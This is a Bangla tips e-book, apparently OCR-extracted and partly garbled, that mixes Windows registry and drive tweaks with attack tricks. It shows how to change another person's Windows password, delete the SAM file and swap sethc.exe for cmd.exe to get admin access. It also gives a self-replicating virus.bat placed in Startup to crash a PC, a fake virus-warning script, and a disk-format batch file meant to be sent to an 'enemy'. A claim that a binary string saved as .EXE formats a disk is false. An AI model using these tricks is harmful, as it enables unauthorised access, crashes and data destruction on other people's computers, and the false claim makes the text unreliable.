প্রতিকারঃ সিডি অটোরান ডিজেবল করলে এটি আর কাজ করতে পারবে না।এ জন্য প্রথমে নোটপ্যাড খুলে নিচের কোড টাইপ করুন।

Windows Registry Editor Version 5.00

[HKEY\_LOCAL\_MACHINE\SYSTEM\CurrentControlSet\Services\Cdrom]

'AutoRun'=dword:00000000

এরপর DisableAutorun.reg নামে সেভ করুন। এবার সেভকৃত ফাইলটি ডাবল ক্লিক করলে একটি ডায়ালগ বক্স আসবে। Yes ক্লিক করুন। এরপর OK বাটনে ক্লিক করুন। এবার কম্পিউটার রিস্টার্ট করুন।

## Want more Updates  $\Box$ :- http://facebook.com/tanbir.ebooks হাত্মইজ লক্ষিয়ে রাখা

প্রয়োজনে আপনি আপনার হার্ডড্রাইন্ডের যেকোনো একটি, দুটি বা সব কটি ড্রাইভ লুকিয়ে রাখতে পারেন। এ জন্য Start-Rungpedit.msc এ যান। বাম দিকের বার থেকে Local Computer Policy-User Configuration-Administrative Templates-Windows components-Windows Explorer-এখান থেকে Hide these specified drives in my computer-এ দুই ক্লিক করুন। Settings ট্যাব থেকে Enable নির্ধারণ করুন এবং Pick on of the following combinations বক্স থেকে যে ড্রাইভটি লুকিয়ে রাখতে চান সে ড্রাইভটি সিলেক্ট করে Apply ok করুন।

## কিভাবে আপনার হার্ডডিস্ক ড্রাইভ হাইড করবেন

আপনি হয়ত অনেক ফাইল অথবা ফোল্ডার হাইড করেছেন। কিন্তু কখনো হার্ড ড্রাইড হাইড করেছেন কি? অনেক কারনে হার্ডডিস্ক ড্রাইভ হাইড করার প্রয়োজন পড়তে পারে। ধরুন আপনার একটি ড্রাইন্ডে সবকিছু আপনার পারসোনাল ফাইল আছে, যা আপনি অন্য কারোর সাথে শেয়ার করতে চান না। তাহলে আসুন জেনে নিই কিভাবে আপনি আপনার হার্ডডিস্ক ড্রাইভ হাইড করতে পারবেন।

প্রথমে আপনি স্টার্ট মেনু থেকে রান এ গিয়ে  ${\rm diskpart}$  টাইপ করে এন্টার চাপুন। তারপর একটি ওইন্ডো আসবে সেখানে  ${\rm list}$ volume লিখে এন্টার চাপলে একটা লেখা আসবে।

এখন আপনি যধি (g:) ড্রাইভ হাইড করতে চান, তাহলে select volume 5 টাইপ করে এন্টার then remove letter G type koray entar চাপলে diskpart removed the Drive Letter লেখা একটি মেসেজ আসবে।

এবার আপনার কিম্পউটার রিষ্টার করুন। দেখবেন আপনার কাজ হয়ে গেছে।

কিভাবে আপনি আবার ড্রাইভটি শো করতে পারবেন?

খুব সোজা একই প্রসেস অনুসরণ করুন, শুধু শেষ ধাপে <mark>remove letter G এর জায়গায়  $\text{assign letter } G$  লিখে এনটার</mark> চাপলে আপনার ড্রাইভটি পুনরায় ফিরে পাওয়া যাবে।।

## পুরনো পাসওয়ার্ড না জেনেই নিমেষের মধ্যে পাসওয়ার্ড পরিবর্তন করে ফেলন!!

আজকে এখানে আমি যে পদ্ধতিটা বলব তার সাহায্যে আপনি নিমেষের মধ্যেই আপনার কোন বন্ধুর বা অন্য কারোর লগিন করা পিসির পাসওয়ার্ড পরিবর্তন করে ফেলতে পারবেন পুরনো পাসওয়ার্ড সম্পর্কে কোন রকম তথ্য ছাড়াই। এজন্য আপনাকে প্রথমে কমান্ড প্রম্পট খোলার জন্য Start > All Programs > Accessories > Command Prompt-এ গিয়ে ক্লিক করতে হবে অথবা, উইন্ডোজ+R চেপে Run এ গিয়ে CMD লিখে এন্টার দিন|

Command Prompt উইন্ডো ওপেন হবে।

এরপর C:\> প্রম্পটে গিয়ে net user username newpassword লিখে এন্টার দিন। উদাহরন :- মনে করুন আপনার বন্ধুর ইউজারনেম Razib, আর আপনি নতুন যে পাসওয়ার্ডে পরিবর্তন করতে চাচ্ছেন সেটি হল Tanbir তাহলে আপনাকে লিখতে হবেnet user Razib Tanbirব্যস হয়ে গেল।

এবার Command Prompt উইন্ডো বন্ধ করে চেক করে দেখুন আপনি আপনার বন্ধুর কম্পিঊটারের পাসওয়ার্ড সফলভাবে পরিবর্তন করতে পেরেছেন কিনা, ও হ্যাঁ আমাকে মন্তব্য করে জানাতে ভুলবেন না রকন্তু।

বিঃদ্রঃ - অ্যাডমিনিস্ট্রেটর হিসেবে লগ-ইন করা থাকতে হবে।

## উইন্ডোজ এক্সপি ও ২০০০ এর এডমিন পাসওয়ার্ড ব্রেকিং!

এমনটা অনেকেরই হয় যে এই মাত্র উইন্ডোজ এক্সপি বা উইন্ডোজ ২০০০ সেটাপ করে লগইন করতে গিয়ে দেখলেন পাসওয়ার্ড কাজ করছে না। সেটাপের পাসওয়ার্ড দেয়ার সময় অন্যমনস্ক থাকার কারনে এটি হতেই পারে...! কিন্তু কি করবেন এক্ষেত্রে? আপনাকে এই বিপদ থেকে রক্ষা করার জন্যই ছোট একটা টিপস দিচ্ছি। আবার নতুন করে সেটাপ না দেয়ার আগে চেষ্টা করে দেখতে পারেন-

আপনার পার্টিশন যদি NTFS না হয়ে FAT32 হয় তাহলে-

- ১) একটি উইন্ডোজ ৯৮ এর বুট ডিস্ক দিয়ে পিসি বুট করুন
- ২) ডস কমান্ড দিয়ে উইন্ডোজ যে ড্রাইভে সেটাপ করা হয়েছে সেখানে চলে যান

উদাযণ:

উইরন্ডাজ ২০০০ এয জনয-

```
ক) কভান্ড: cd C:\WINNT\system32\config
```
ে) কভান্ড: attrib -s -h -r sam

ে) কভান্ড: del sam

```
উইরন্ডাজ এক্সর'য জনয-
```
ক) কভান্ড: cd C:\WINDOWS\system32\config

```
ে) কভান্ড: attrib -s -h -r sam
```
ে) কভান্ড: del sam

```
(ধরে নেয়া হয়েছে আপনি ড্রাইভে আপনার অপারেটিং সিষ্টেম সেটাপ করেছেন)
```

```
আপনার পার্টিশন যদি FAT32 না হয়ে NTFS হয় তাহলে-
```
১) আপনার পিসির হার্ডডিক্সটি খুলে অন্য একটি পিসিতে লাগিয়ে নিন

```
২) নিচের লোকেশনে চলে যান-
```
উইরন্ডাজ ২০০০: C:\WINNT\system32\config

```
or
```

```
উইরন্ডাজ এক্সর: C:\WINDOWS\system32\config
```

```
৩) sam ফাইলটি ডিলিট করে দিন বা রিনেম করে দিন।
```

```
পিসি রিষ্টার্ট করুন ......
```
## Want more Updates  $\Box$ :- http://facebook.com/tanbir.ebooks ম্ব্রটারের এগ্রডমিনিশ্রেটরের পাসওয়ার্ড

সাধারণত বাসার কম্পিউটারে একাধিক ইউজার থাকে ফলে লিমিটেড ইউজার ব্যবহার করতে হয় নিরাপত্তার জন্য। লিমিটেড ইউজারে কোন সফটওয়্যার যেমন ইনষ্টল করা যায় না তেমনই অনেককিছুই পরিবর্তন করা যায় না। যদি কোন কারণে এ্যাডমিনিষ্ট্রেটিভ এর পাসওয়ার্ড ভুলে যান তাহলে সেক্ষেত্রে বেশ বিপাকে পড়তে হয়। হয়তোবা নতুন করে অপারেটিং সিস্টেম ইনষ্টল কারারও প্রয়োজন হতে পারে। এমতবস্থায় আপনি যদি লিমিটেড ইউজার ব্যবহার করে থাকেন তাহলে সহজেই লিমিটেড ইউজারের মাধ্যমে এ্যাডমিনিষ্ট্রেটিভ এর পাসওয়ার্ড পরিবর্তন করতে বা নতুন ইউজার খুলতে অথবা বর্তমান লিমিটেড ইউজারকে এ্যাডমিনিষ্ট্রেটিভ হিসাবে ব্যবহার করতে পারেন। এজন্য কমান্ড প্রোম্পট খুলে (রানে গিয়ে Crtl+R চেপে cmd লিখে এন্টার করলে) নিজের পদ্ধতি অবলম্বন করুন।

 $cd\$  লিখে এন্টার করুন,

 $c$ : লিখে এন্টার করুন,

cd windows\system32 রররে এন্টায করুন,

copy logon.scr logon.old রররে এন্টায করুন,

copy cmd.exe logon.scr রররে এন্টায করুন,

এছাড়াও সরাসরি উইন্ডোজের সিস্টেম৩২ ফোন্ডারে ঢুকে logon.scr ফাইলকে যেকোন নামে রিনেম করে আবার cmd.exe ফাইলকে logon.scr নামে রিনেম করতে পারেন। এবার কম্পিউটার রিস্টার্ট করুন এবং কম্পিউটার লগঅন না করে অপেক্ষা করুন তাহলে নির্দিষ্ট সময় পরে স্ক্রিনসেভারের ওয়েট টাইম) স্ক্রিনসেভারের পরিবর্তে কমান্ড প্রোম্পট খুলবে। যদি এই পদ্ধতিতে কমান্ড প্রোম্পট না খোলে তাহলে বিকল্প হিসাবে কমান্ড প্রোম্পট খুলে নিচের পদ্ধতি অবলম্বন করুন।

cd\ রররে এন্টায করুন,

 $c:$  লিখে এন্টার করুন,

cd windows\system32 রররে এন্টায করুন,

copy sethc.exe sethc.old রররে এন্টায করুন,

copy cmd.exe sethc.exe রররে এন্টায করুন,

এছাড়াও সরাসরি উইন্ডোজের সিস্টেম৩২ ফোল্ডারে ঢুকে sethc.exe ফাইলকে রিনেম করে আবার cmd.exe ফাইলকে sethc.exe নামে রিনেম করুন। এবার কম্পিউটার রিস্টার্ট করুন এবং কম্পিউটার লগঅন না করে শিফট (Shift) কী পাঁচবার চাপুন তাহলে কমান্ড প্রোম্পট খুলবে।

এখন এ্যাডমিনিষ্ট্রেটিভ এর পাসওয়ার্ড পরিবর্তন করতে net user administrator 2007 লিখুন তাহলে এ্যাডমিনিষ্ট্রেটিভ এর পাসওয়ার্ড পরিবর্তন হয়ে ২০০৭ হয়ে যাবে। আর আপনি যদি পাসওয়ার্ড পরিবর্তন না করে নতুন ইউজার খুলতে চান তাহলে net user rony /add লিখে এন্টার করুন তাহলে rony নামে নতুন একটি ইউজার তৈরী হবে। এবার rony ইউজারকে এ্যাডমিনিষ্ট্রেটিভ হিসাবে ব্যবহার করতে হলে net localgroup administrator rony /add লিখুন এবং এন্টার করুন। তাহলে আপনার বর্তমান ইউজার (rony) এ্যাডমিনিষ্ট্রেটিভ হিসাবে ব্যবহার করা যাবে। একইভাবে বর্তমান ব্যবহার করা যে কোন লিমিটেড ইউজারকে এ্যাডমিনিষ্ট্রেটিভ হিসাবে ব্যবহার করতে পারেন।

লগইন করার সময় কমান্ড প্রোম্পট আসেল control userpassword2 লিখে এন্টার করলে ইউজার একাউন্টস আসবে যেখান থেকে সহজেই পাসওয়ার্ড পরিবর্তন করা বা ইউজার তৈরী করা যাবে।

আর nusrmgr.cpl লিখে এন্টার করলে ইউজার একাউন্টস ম্যানেজমেন্ট আসবে এবং lusrmgr.msc লিখে এন্টার করলে লোকাল

ইউজারস এন্ড গ্রুপ আসবে যেখান থেকেও ইউজার তৈরী বা পাসওয়ার্ড পরিবর্তন করা যাবে। এছাড়াও কমান্ড প্রোম্পট শুধূ control লিখে এন্টার করলে ইউজার কনট্রোল প্যানেল খোলবে |

# হ্যকিং থেকে বাঁচার সাধারণ কেম্পিন

ইন্টারনেট ব্যবহার করতে গিয়ে অনেক সময় হ্যাকিংয়ের শিকার হতে হয়। ফলে ই-মেইলের সাংকেতিক নম্বর (পাসওয়ার্ড) চুরি হয়ে যায়। তবে কিছু সাবধানতা অবলম্বন করে অনেকটা নিরাপদ থাকা সম্ভব। এ জন্য অচেনা সন্দেহজনক কোনো ই-মেইল ঠিকানা থেকে মেইল এলে তার উত্তর না দেওয়াই ভালো।

সংযুক্ত ফাইল (অ্যাটাচমেন্ট) স্ক্যান করে খুলুন এবং নোটপ্যাডে তৈরি করা কোনো ফাইল খুলতে সাবধানতা অবলম্বন করুন। বিশেষ করে অচেনা মেইল থেকে নোটপ্যাড ফাইল এলে সেটি খোলা উচিত নয়। ব্যক্তিগত কাজে যে মেইলটি ব্যবহার করেন সেটি অপরিচিতদের কাছে প্রকাশ করবেন না। সামাজিক যোগাযোগের সাইটগুলোতে অতি প্রয়োজনীয় ব্যক্তিগত ই-মেইল ঠিকানাটি সবার কাছে প্রদর্শন করবেন না।

প্রচলিত বা অতি ব্যবহৃত কোনো পাসওয়ার্ড দেবেন না। এমন কোনো গোপন নম্বর (পাসওয়ার্ড) লিখুন, যা আপনার পরিচিতদের কল্পনার বাইরে এবং যেটি আপনি সহজে মনে রাখতে পারবেন। হ্যাকাররা সাধারণত গোপন সফটওয়্যারের সাহায্যে অন্যের ব্যক্তিগত তথ্য/পাসওয়ার্ড চুরি করে। অর্থাৎ আপনি যখন ইন্টারনেটে বিভিন্ন সাইটের পাসওয়ার্ড/ইউজারনেম লিখে থাকেন, তখন তার সবই কিবোর্ডে রেকর্ড হয়ে থাকে। তবে আপনি ইচ্ছে করলে মোজিলা ফায়ারফক্সে Key Scrambler Personal নামের একটি অ্যাডঅনের সাহায্যে কিবোর্ডের গোপন রেকর্ড বন্ধ করতে পারেন। এই প্রোগ্রামটি https://addons.mozilla.orgen-US/firefox/ addon/3383 ঠিকানা থেকে নামিয়ে নিন (ডাউনলোড)। তারপর ফায়ারফক্স পুনরায় চালু করুন। এখন স্বয়ংক্রিয়ভাবে এই প্রোগ্রামটি কিবোর্ডের রেকর্ড বন্ধ করে দেবে।

# ন োটপ্যোড যোদু

## Notepad এর সাহায্যে Registry Editing : Hide Desktop Items

#### বন্ধুরা, আশা করছি সবাই ভাল আছেন।

আজ দেখাবো কীভাবে সহজ পদ্ধতিতে উইন্ডোজের রেজেষ্টি এডিটিং এর মাধ্যমে ডেস্কটেপর সকল আইকন Hide করে ফেলা যায়। আমরা সাধারণতঃ ডেস্কটপ এর আইকনসমূহ হাইড করার জন্য রাইট মেনুতে ক্লিক করে Arrange Icons এ গিয়ে Show Desktop Items এ ক্লিক করে ডেস্কটপের সবগুলো আইকন হাইড করে দিতে পারি। কিন্তু একই কাজ পুণঃরায় করলে সবগুলো আইকন আবার প্রদর্শিত হয়। নিম্ন বর্ণিত পদ্ধতিতে আপনি ডেস্কটপের সকল আইকন হাইড করে দিতে পারবেন এবং এমতাবস্থায় ডেস্কটপে রাইট বাটন কাজ করবে না। সুতরাং আইকনসমূহ ফেরত আনাও সম্ভব হবে না।

আসুন শুরু করা যাক।

1) প্রথমে Notepad ওপেন করুন।

2) নিচের কোডটি টাইপ করুন অথবা এখান থেকে কপি করে পেস্ট করুন।

Windows Registry Editor Version 5.00

Want more Updates **Q:** - http://facebook.com/tanbir.ebooks [HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\policies\Explorer] 'NoDesktop'=dword:1 বিঃ দ্রঃ – NoDesktop এর আগে পরের " চিহ্ন দুটিকে ডাবল ইনভার্টেড কমায় রূপান্তরিত করুন। 3) এবার ফাইলটিকে যে কোন নাম দিয়ে rge এক্সেটেনশানে Save করুন (যেমন HideIcon.reg)। 4) এবার তৈরীকৃত ফাইলটিতে ডাবল ক্লিক করুন। একটি ম্যাসেজ বক্স আসবে। উক্ত বক্সে Yes এ ক্লিক করুন। 5) তারপর আরও একটি বক্স আসবে। উক্ত বক্সে Ok তে ক্লিক করুন। এবার কম্পিউটার রিস্টার্ট অথবা লগঅফ করুন। কম্পিউটার পূণঃরায় চালু হওয়ার পর দেখবেন ডেস্কটপে কোন আইকন নেই এবং রাইট বাটনও কাজ করছে না। যদি আবার সবগুলো আইকন প্রদর্শণ করতে চান তাহলে. আবার একই কাজ করুন এবং NoDesktop এর dword ভ্যালু 1 এর পরিবর্তে 0 সেট করুন। আপনি ইচ্ছে করলে হাইড করার জন্য একটি ফাইল এবং প্রদর্শণ করার জন্য আরেকটি ফাইল তৈরী করতে পারেন। বিঃ দ্রঃ – ফাইলগুলোকে ডেস্কটপে সেভ করবেন না। তাহলে সব আইকনের সাথে উক্ত আইকনগুলোও হাইড হয়ে যাবে। ফলে পুণঃরায় প্রদর্শণ করতে অসুবিধা হবে।

## কম্পিউটার ক্রাশ

আজকে আপনাদের যে নোটপ্যাড ট্রিকসটি শেখাবো তা দিয়ে আপনি খুব সহজে একটি কম্পিউটারকে crash করতে পারবেন। যদি কাজ না হয় তবে আমাকে জানাতে পারেন আর যদি কাজ হয় তাহলে তো আপনার ব্যাপার আপনি কি করবেন। নোটপ্যাড দিয়ে crash করুন কম্পিউটার

□ ১. নোট প্যাড ওপেন করুন।

□ ২. নিম্নলিখিত লাইন কপি করুন বা টাইপ করুন

start virus.bat

virus.bat

এবার এটাকে virus.bat লিখে ডেক্সটর্পে সেভ করুন।

এবার আপনাকে আসল কাজটি করতে হবে virus.bat ফাইলটিকে ক্লিক করে টেনে start তারপর all programs তারপর startup গিয়ে ছেড়ে দিন।

এরপর যখন কম্পিউটার আবার চালু করেবন তখন শুধু দেখবেন আপনার কম্পিউটারটি কি ভাবে  $\operatorname{crash}$  হয়। যায় হোক তারপরো আপনার সমাধান টা বলেই দিলাম... মাউস দিয়ে ড্রাগ করে নিয়ে যেতে পারেন। এই সহজ কাজটা যদি না পারেন তা হলে virus.bat ফাইল টা কপি করে... Start মেনুর উপর রাইট্ ক্লিক করে ওপেন্ করুন তারপর Programs>Startup ফোল্ডার এ গিয়ে আপনার virus.bat ফাইল টি পেস্ট করে দিন। আশা করি বুঝতে পেরেছেন। তবে আমি দুঃখিত যে আমি আপনার গুরু না হওয়া সত্ত্বেও সমাধান করে দিলাম (হা হা হা হাঃ-))

#### **facebook /gmail/skype:** - tanbir.cox Website  $\hat{\mathbf{F}}$ :- http://tanbircox.blogspot.com

## Warning window ..of Notepad

সেই সময় আমার এক দোস্ত কিছুদিন হয়েছে পিসি কিনেছে তো সে একদিন আমাকে বলছে – পিসিতে ক্যাসপার স্কাই সেটাপ দিলাম আর একটাও ভাইরাস নাই।

আমি বল্লাম – দোস্ত তুই কি জানিস harmless ভাইরাস নামে একটা ভাইরাস এসেছে যা ক্যাসপার স্কাই তে খুঁজে পায় না। কিছুদিন পরের কথা ....

আমি বাসায় বসে ফিফা খেলছি শুণতে পেলাম কে যেন আমাকে ডাকছে তো আমি বাহিরে গিয়ে দেখলাম আমার ঐ দোস্তটা ...

আমাকে বলছে দোস্ত আমার বাসায় চল দেখবি কি হয়েছে .....তো ওর বাসায় গেলাম গিয়ে দেখি ওর পিসি অন করা এবং তাতে

 $\delta$ ক নিচের মত একটা Warning window ..



আমি দেখে বল্লাম – গেছে তোর পিসি ....তারপর তো ওর চেহারাটা দেখার মত ছিল ...

যা হোক এবার আসল ঘটনাটা বলি এটা আসলে কোন ভাইরাস না এটা একটা নোটপ্যাড ট্রিকস যা আমি আগেই ওর পিসিতে করে রেখে ছিলাম।চলুন দেখি কি ভাবে এই ট্রিকসটি করেছিলাম।

harmless ভাইরাস

- $\Box$  ১. নোট প্যাড ওপেন করুন।
- □ ২. নিম্নলিখিত কোডটি কপি পেষ্ট করুন।

lol=msgbox ("Warning a virus has been detected on your PC. Press YES to format your hard disk now or press NO to format your hard disk after system reboot",20,"Warning")

- $\Box$  ৩.এবার Virus.VBS লিখে সেভ করুন।
- ৪. পাইররি ডাফর রিক করুন।

দেখবেন একটা window আসবে ......

a virus has been detected it's working. Press yes or no

এবার আপনাকে window টি বন্ধ করে ফাইলটি কাট করে startup folder গিয়ে পেষ্ট করতে হবে।এবার থেকে যখনই পিসি চালু করবে উপরের Warning window আসবে।

আর হ্যা আপনি যদি ভাল করে কোডটি দেখেন তবে সব বুঝতে পারবেন এবং নিযের ইচ্ছা মত কোড লিখতে পারবেন।

## নোটপ্যাড HDD ফরম্যাট

আপনি যদি নোটপ্যাড কে অর্থহীন বা বেকার একটা সফ্ট ভাবেন তাহলে আমি বলবো আপনি ভূল।কারণ নোটপ্যাড দিয়ে যে অনেক কিছু করা যায় খুব সহজে।আপনি জানেন না বলে আপনার কাছে নোটপ্যাড কে অর্থহীন মনে হয়।যা হোক তবে আমি যত দিন আছি ততদিন আপনাকে নোটপ্যাডের ট্রিকসগুলা জানিয়ে যাব,যা আমার কাছে সব সময় মনে হয় নোটপ্যাডের যাদু।তাই আজও একটি নতুন নোটপ্যাড যাদু (ট্রিকস) নিয়ে টিউন করবো যেটি আপনাকে খুব সহজে একটি HDD ফরম্যাট করে দেবে। কি ভাবে নোটপ্যাড দিয়ে একটি HDD ফরম্যাট করবেন ? ১. \* নতুন নোটপ্যাড ওপেন করুন। ২. \* নিম্নলিখিত কোডটি কপি পেষ্ট বা টাইপ করুন।

01001011000111110010010101010101010000011111100000

৩.\* এবার যে কোন নামের পর .EXE লিখে সেভ করুন।

৪.\* এবার এটা আপনার শত্রুকে পাঠিয়ে দিন এবং অপেক্ষা করুন কখন সে ফাইলটি ডাবল ক্লিক করে এবং তার সর্ম্পণ HDD ফরম্যাট হওয়ার দুঃখে কাঁদতে বসে।শুধু মাত্র একটি ড্রাইভ ফরম্যাট করতে নিচে দেখুন $\mathcal{A}$ 

#### Update

সি ড্রাইভ ফরম্যাট করতে – format C: /v /x লিখে যে কোন নামের পর.bat লিখে সেভ করুন।একই ভাবে অন্য ড্রাইভ ফরম্যাট করতে শুধু "C" এর জাগায় E.G.D.ইত্যাদি ব্যবহার করুন।

তারাতারি ফরম্যাট করতে মাঝে /q যোগ করুন,যেমন – format  $C: /v$  /q /x

- $*$  /q তে দ্রুত ফরম্যাট,
- $*$  / $v$  তে ভলিউম লেবেল,
- \* /x তে পার্টিশন ফরম্যাট হবে।<br>\* /x তে পার্টিশন ফরম্যাট হবে।<br>ANA

Want more Updates **Q:**- http://facebook.com/tanbir.ebooks (তথ্য সূত্রঃ বিভিন্ন ওয়েবসাইট ও ব্লগ থেকে সংগ্র্হিত) প্রয়োজনীয় বাংলা বই ফ্রী ডাউনলোড করতে চাইলে নিচের লিংক গুলো দেখতে পারেনঃ http://techtunes.com.bd/tuner/tanbir\_cox

- $\hat{x}$  http://tunerpage.com/archives/author/tanbir cox
- http://somewhereinblog.net/tanbircox
- $\hat{x}$  http://pchelplinebd.com/archives/author/tanbir\_cox
- http://prothom-aloblog.com/blog/tanbir\_cox

## Tanbir Ahmad Razib

 $\stackrel{\text{\{\tiny{[6]}}}}{\text{\tiny{[6]}}}$  Mobile No: $\rightarrow$  01738 -359 555

 $\blacksquare$  E-Mail:  $\rightarrow$  tanbir.cox@gmail.com

http://facebook.com/tanbir.cox

 $\Box$  e-books Page:  $\rightarrow$  http://facebook.com/tanbir.ebooks

 $\bullet$  Web Site:  $\rightarrow$  http://tanbircox.blogspot.com



I share new interesting & Useful Bangla e-books(pdf) everyday on my facebook page  $\mathcal{C}$  website.

Keep on eye always on my facebook page & website G update ur knowledge.

If You think my e-books are useful, then please share  $\mathfrak{S}$ Distribute my e-book on Your facebook & personal blog.

**facebook /gmail/skype:** - tanbir.cox Website  $\circledast$ :- http://tanbircox.blogspot.com